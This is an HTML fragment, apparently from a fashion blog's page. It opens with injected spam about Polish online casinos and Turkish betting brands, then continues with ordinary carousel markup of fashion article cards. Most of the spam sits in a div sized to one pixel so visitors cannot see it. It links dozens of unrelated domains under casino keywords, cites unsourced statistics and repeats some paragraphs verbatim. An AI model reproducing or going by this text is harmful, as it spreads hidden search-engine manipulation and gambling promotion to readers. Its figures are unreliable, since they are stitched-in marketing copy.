casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="wpb-content-wrapper"><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_carousel jeg_postblock_carousel_1 jeg_postblock jeg_col_12 jnews_module_63_0_696b492f515b1   ">
                    <div class="jeg_carousel_post" data-nav='' data-autoplay='' data-delay='3000' data-items='6' data-margin='20' data-lazyload='1'>
                        <div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" aria-label="Read article: How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon"><div class="thumbnail-container animate-lazy  size-715 "><img fetchpriority="high" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon: A Paari Bridal &amp; Boutique Guide" sizes="(max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 2, 2025</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" aria-label="Read article: Stylists recommend checking out the top 7 summer fashion trends available on Amazon"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Stylists recommend checking out the top 7 summer fashion trends available on Amazon starting at just $25." sizes="(max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 11, 2024</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11721/how-minimal-shoes-are-changing-the-game-for-runners/" aria-label="Read article: How Minimal Shoes Are Changing the Game for Runners"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Minimal Shoes Are Changing the Game for Runners" sizes="(max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/How-Minimal-Shoes-Are-Changing-the-Game-for-Runners-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/How-Minimal-Shoes-Are-Changing-the-Game-for-Runners-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/How-Minimal-Shoes-Are-Changing-the-Game-for-Runners-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11721/how-minimal-shoes-are-changing-the-game-for-runners/">How Minimal Shoes Are Changing the Game for Runners</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> June 19, 2023</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11662/why-are-black-pants-outfit-so-fashionable/" aria-label="Read article: Why are Black Pants Outfit so Fashionable?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why are Black Pants Outfit so Fashionable?" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/05/hhh-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/05/hhh-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/05/hhh-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11662/why-are-black-pants-outfit-so-fashionable/">Why are Black Pants Outfit so Fashionable?</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> May 22, 2023</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11499/can-you-tuck-in-a-short-sleeve-shirt-with-dress-pants/" aria-label="Read article: Can You Tuck In A Short Sleeve Shirt With Dress Pants?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="short sleeve shirt" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/02/short-sleeve-shirt-e1675962423195-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/02/short-sleeve-shirt-e1675962423195-350x251.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/02/short-sleeve-shirt-e1675962423195-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11499/can-you-tuck-in-a-short-sleeve-shirt-with-dress-pants/">Can You Tuck In A Short Sleeve Shirt With Dress Pants?</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> February 14, 2023</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11464/how-do-you-wear-mens-tuxedo-pants/" aria-label="Read article: How Do You Wear Men’s Tuxedo Pants?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Do You Wear Men’s Tuxedo Pants" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/02/How-Do-You-Wear-Mens-Tuxedo-Pants-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/02/How-Do-You-Wear-Mens-Tuxedo-Pants-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/02/How-Do-You-Wear-Mens-Tuxedo-Pants-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/02/How-Do-You-Wear-Mens-Tuxedo-Pants-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11464/how-do-you-wear-mens-tuxedo-pants/">How Do You Wear Men’s Tuxedo Pants?</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> February 15, 2023</div>
                </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11411/how-can-a-woman-dress-simply-and-stylishly/" aria-label="Read article: How Can A Woman Dress Simply And Stylishly?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How can a woman dress simply and stylishly" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-413885-350x250.webp" data-srcset="https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-413885-350x250.webp 350w, https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-413885-120x86.webp 120w, https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-413885-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11411/how-can-a-woman-dress-simply-and-stylishly/">How Can A Woman Dress Simply And Stylishly?</a></h3>
                        <div class="jeg_post_meta">
					
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> February 8, 2023</div>
                </div>
                    </div>
				</article>
				</div>
                    </div>
                </div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_col-md-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_12 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_63_1_696b492f585bc vc_custom_1556783080348  " data-unique="jnews_module_63_1_696b492f585bc">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" aria-label="Read article: How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="1140" height="570" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon: A Paari Bridal &amp; Boutique Guide" sizes="auto, (max-width: 1140px) 100vw, 1140px" data-src="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-1140x570.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-1140x570.jpg 1140w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-360x180.jpg 360w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/outfits/">Outfits</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/"><i class="fa fa-clock-o"></i> March 2, 2025</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                                <div class="jeg_post_excerpt">
                                    <p>Pakistani weddings are a colorful blend of rich culture, deep-rooted traditions, and stunning attire. Among the various fashion selections available,...</p>
                                    <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                                </div>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
